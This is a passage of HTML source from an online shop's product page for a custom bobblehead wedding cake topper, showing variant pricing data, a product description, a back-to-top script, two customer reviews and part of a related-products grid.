Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590270500,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590303268,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590336036,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590368804,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590401572,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590434340,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590467108,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590499876,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590532644,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590565412,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":20500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":21941816918052,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","width":1200},{"alt":null,"id":21941816950820,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","width":1200},{"alt":null,"id":22971848622116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Wedding Cake Toper Bobblehead' data-id='6962877300772'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:27:20Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/1311.jpg?v=1646309806'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='2'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f6a9e7a3-15d3-42ab-80a4-0938e92918b0' data-review-language='' data-product-title='Custom Wedding Cake Toper Bobblehead' data-product-url='/products/custom-wedding-cake-toper-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-12 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lancelot</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Would definitely buy again!</b> <div class='jdgm-rev__body'><p>The customer service was great and the bobble head came out as expected. I was really happy with the fast delivery and ability to give feedback on the designs. For instance, I asked to look at the photo from a side profile, and they adjusted the nose according to my instructions. Would definitely buy again!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f149f4fe-fbac-4ed5-9928-c4142e543b0b' data-review-language='' data-product-title='Custom Wedding Cake Toper Bobblehead' data-product-url='/products/custom-wedding-cake-toper-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-08-19 13:46:45 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Amazing customer service.</b> <div class='jdgm-rev__body'><p>Amazing customer service. They require that you make specific critiques per stage, which makes sense and I highly appreciate it. Amazing quality of bobble head for a cake topper.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/personalized-bride-and-groom-figurines-for-wedding-gifts" data-image-link>
        
          
            <div id="ProductImageWrapper-36165028970532" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36165028970532"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7376_2_small.jpg?v=1756210096"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7376_2_{width}x.jpg?v=1756210096"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Bride and Groom Figurines for Wedding Gifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7376_2_1024x.jpg?v=1756210096" alt="Personalized Bride and Groom Figurines for Wedding Gifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/personalized-bride-and-groom-figurines-for-wedding-gifts" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $154
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Bride and Groom Figurines for Wedding Gifts</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couple-custom-bobblehead-with-skateboard" data-image-link>
        
          
            <div id="ProductImageWrapper-31529060335652" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31529060335652"
                     src="//www.bobblegifts.com/cdn/shop/files/BG704_small.jpg?v=1692104623"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG704_{width}x.jpg?v=1692104623"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couple Custom Bobblehead With Skateboard"
                     data-image>
              </div>
            </div>
            <noscript>
